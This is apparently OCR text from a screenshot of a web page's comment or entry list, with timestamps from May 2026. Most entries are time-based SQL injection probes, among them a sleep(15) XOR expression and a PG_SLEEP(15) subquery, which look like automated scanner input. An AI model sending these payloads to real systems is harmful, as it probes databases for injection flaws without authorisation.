
555′”()&%1IQ7(9823)
1, May 5, 2026 @ 11:04 am
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
1, May 5, 2026 @ 11:05 am
555-1)) OR 476=(SELECT 476 FROM PG_SLEEP(15))–
1, May 5, 2026 @ 11:06 am
@@vN18C
1, May 5, 2026 @ 11:10 am